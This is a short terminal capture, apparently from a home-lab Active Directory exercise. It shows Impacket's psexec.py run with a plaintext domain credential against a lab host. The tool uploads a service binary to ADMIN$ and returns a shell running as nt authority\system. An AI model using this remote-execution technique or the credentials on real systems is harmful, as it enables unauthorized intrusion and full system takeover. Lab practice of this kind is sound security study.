 ┌──(kali㉿kali)-[~/Desktop/AD]
└─$ psexec.py homelab.local/superman:'Password123!'@192.168.1.2
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 192.168.1.2.....
[*] Found writable share ADMIN$
[*] Uploading file Lasjtxvx.exe
[*] Opening SVCManager on 192.168.1.2.....
[*] Creating service AThI on 192.168.1.2.....
[*] Starting service AThI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>